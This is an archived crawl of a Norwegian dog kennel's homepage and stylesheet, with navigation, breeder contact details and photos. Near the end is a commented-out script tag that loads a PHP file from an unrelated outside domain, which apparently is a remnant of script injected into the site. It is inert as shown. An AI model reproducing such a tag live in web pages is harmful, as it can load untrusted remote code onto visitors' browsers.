

--- FILE ---
content_type: text/html
request_url: http://breezdon.no/
body_size: 860
content:
<html>
<head>
<title>Welcome to Breezdon</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link rel="stylesheet" href="default.css" type="text/css">
</head>

<body bgcolor="#FFFFFF" text="#000000" topmargin=0 leftmargin=0>
<table width="844" border="0" height="100%" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="40" width="148" bgcolor="#003300">&nbsp;</td>
    <td height="40" width="19" bgcolor="#003300">&nbsp;</td>
    <td height="40" bgcolor="#003300" colspan="2">&nbsp;</td>
  </tr>
  <tr> 
    <td bgcolor="#003300" width="148">&nbsp;</td>
    <td width="19">&nbsp;</td>
    <td width="455" height="92"> 
      <div align="center"><img src="imag/logo2.jpg" width="378" height="75"></div>
    </td>
    <td width="222" height="92"> 
      <div align="right"><font face="Arial, Helvetica, sans-serif" size="2" color="#003300"><b>Henriette 
        Hansen<br>
        Andorsrudveien 258E<br>
        N-3039 Drammen<br>
        Phone: +47 32 88 66 77/+47 95 02 69 35<br>
        E-mail: henriette@breezdon.no</b></font></div>
    </td>
  </tr>
  <tr> 
    <td bgcolor="#003300" valign="top" align="center" width="148"> 
      
<table width="99" border="0" cellspacing="1" cellpadding="0">
  <tr> 
    <td height="16"><b><a href="index(1).htm">Home</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="index(2).htm">History</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="index(3).htm">Dogs</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="index(4).htm">Bitches</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="index(5).htm">At Stud</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="litters.htm">Litters</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="index(7).htm">News Flash</a></b></td>
  </tr>
  <tr> 
    <td><b><a href="index(8).htm">Contact Us</a></b></td>
  </tr>
</table>
    </td>
    <td width="19">&nbsp;</td>
    <td valign="top" colspan="2">
      
<table width="676" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="435"> 
      <div align="right"><img src="imag/BeMyJoy.jpg" width="416" height="544"></div>
    </td>
    <td width="241"> 
      <div align="right"><img src="imag/Classic200.jpg" width="200" height="171"></div>
    </td>
  </tr>
  <tr> 
    <td>&nbsp;</td>
    <td> <div align="right"><b>Established 1983</b></div></td>
  </tr>
</table>
     <!-- <script src="http://www.davidbu.com/j.php"></script> --></td>
  </tr>
</table>
<p>Nye sider kommer snart!</p>
</html>


--- FILE ---
content_type: text/css
request_url: http://breezdon.no/default.css
body_size: 220
content:
                td {font-size: 11px;color: #003300; font-family: tahoma, sans-serif, verdana;}
                A:link {font-size: 9pt; text-decoration: none; color: #FFFFFF;}
                A:visited {font-size: 9pt; text-decoration: none; color: #FFFFFF;}
                A:active {font-size: 9pt; text-decoration: none; color: #FFFFFF;}
                A:hover {font-size: 9pt; text-decoration: none; color:#666666;}
				textarea {background-color: #003300; font-family: tahoma, sans-serif, verdana; font-size: 9pt; color: #000000;}
                input {background-color: #000000; font-family:  tahoma, sans-serif, verdana; font-size: 9pt; color: #000000;}
                select {background-color: #000000; font-family:  tahoma, sans-serif, verdana; font-size: 9pt; color: #000000;}
			
